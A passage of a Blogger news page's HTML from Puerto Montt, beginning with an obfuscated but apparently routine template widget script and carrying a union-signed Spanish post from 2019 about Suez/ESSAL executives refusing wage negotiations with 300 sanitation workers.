\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=e5be8a4f-1997-41ba-bc3a-0d7aab6a3657' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=e5be8a4f-1997-41ba-bc3a-0d7aab6a3657' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='4792557987610484344'></a>
<article class='post hentry' id='4792557987610484344'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s640/IMG_20191224_161448.jpg' itemprop='image' title='Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL'/>
<div style='display:none!important;'>
<span itemprop='name'>Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s640/IMG_20191224_161448.jpg' itemprop='image' title='Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html' itemprop='url'>
Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, diciembre 26, 2019';</script>
jueves, diciembre 26, 2019
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4792557987610484344&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4792557987610484344' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s1600/IMG_20191224_161448.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s640/IMG_20191224_161448.jpg" width="640" /></a></div><br />
<b>Ejecutivos del Grupo Suez se montan en el macho para no negociar con sus trabajadores en essal</b><br />
<br />
La mayor operadora del planeta de servicios sanitarios, Suez Environnement, congela salarios de sus trabajadores tras la crisis social en Chile, sus ejecutivos se niegan a negociar un nuevo pacto colectivo con 300 trabajadores sindicalizados de essal, filial del grupo controlador Aguas Andinas, conglomerado que tiene el monopolio del 42% de los servicios sanitarios de nuestro país, que alcanzaría a 2.128.019 usuarios, según fuentes de la SISS año 2017.<br />
<br />
Pese a que el negocio del agua es muy rentable para los controladores, los ejecutivos aprovechan de la contingencia social para imponer una relación laboral desigual y precaria, que en materia de salario, un tercio de la fuerza de trabajo de essal tiene ingresos por debajo de la línea de la pobreza, sin embargo los ejecutivos mantienen rentas 50 veces superiores a la de los operarios de los servicios, operarios con turnos de emergencia de 24 horas, donde el fin de semana la hora de turno cuesta $145 (US$0,19) lo que resulta un abuso.<br />
<br />
Los 300 trabajadores presentaron en su pliego un reajuste de salario por sobre el de la inflación (IPC) ya que los últimos 10 años no han tenido reajuste real, sin embargo la empresa solo le ofrece un monto fijo parejo para todos de $18.000 (US$23,99), en cambio los trabajadores aspiran a un monto de $90.000 el primer año (US$119,96), aspiración que fue mal recibida por los ejecutivos, que en vez de mantenerse en la mesa se fueron de celebración de fiestas de fin de año, lo que es grave porque la la mesa debe alcanzar un acuerdo antes del 31 de diciembre, fecha en que expira el actual contrato con sus trabajadores.<br />
<br />
Las 20 empresas sanitarias que operan en Chile, agrupadas en la asociación gremial conocida como ANDESS, han logrado frenar todo mejoramiento de las condiciones laborales de los trabajadores del sector sanitario, por ello, en la última reforma laboral sus empresas mantuvieron su condición de privilegio, imponiendo a sus trabajadores la prohibición del derecho a huelga, acogiéndose a la constitución del 80(dictadura) que le da a las empresas publicas el estatus de "servicio estratégico" que no pueden paralizar, lo que va en detrimento de los derechos de los trabajadores a la hora de negociar un pliego colectivo, lo que le permite mantenerlos en precarias condiciones, lo que redunda en poner en riesgo el servicio que se entrega a la población.<br />
<br />
Noticia en desarrollo&#8230;<br />
<br />
FENATRAOS-CHILE<br />
<br />
<br />
<br />
NOTICIA INTERNACIONAL GRUPO SUEZ<br />
https://www.suez.es/es-es/noticias/angel-simon-la-colaboracion-publico-privada-es-imprescindible-para-que-la-ciudad-evolucione-hacia-un-modelo-sostenible-colocando-a-la-persona-en-el-centro<br />
<br />
CODIGO ETICA SUEZ<br />
http://codigoetico.suez-spain.es/<br />
<br />
DERECHO A HUELGA EN CHILE<br />
